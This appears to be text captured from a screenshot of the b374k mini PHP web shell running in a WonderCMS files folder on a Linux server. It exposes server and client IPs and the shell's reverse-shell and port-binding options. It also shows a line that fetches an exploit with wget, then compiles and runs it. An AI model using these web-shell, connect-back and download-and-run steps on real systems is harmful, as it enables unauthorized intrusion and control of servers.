 65.0.31.16/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=netsploit
Getting Started Creating Word Embed... How to Use the Gpg C... Create your chatbot us... Building a Chatbot in ... How To Make A Chatb... QuestionAnswering_Fr... delivery.php Quantum computers
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-5-121 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
server ip : 65.0.31.16 | your ip : 203.194.100.164
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
Port Binding Connect Back Load and Exploit
Port 13123 IP 203.194.100.164 url www.some-code/exploits.c
Password b374k Port 13123 cmd gcc -o exploits exploits.c;chmod +x exploits;./exp
Use Perl Bind Use Perl Connect wget Go
Jayalah Indonesiaku ©